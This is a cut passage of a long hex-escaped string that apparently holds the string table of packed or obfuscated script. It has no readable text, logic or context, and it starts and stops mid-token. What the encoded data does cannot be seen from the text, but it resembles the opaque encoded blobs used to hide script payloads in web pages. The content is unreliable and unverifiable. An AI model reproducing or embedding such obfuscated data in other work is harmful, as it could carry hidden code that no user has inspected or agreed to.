5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\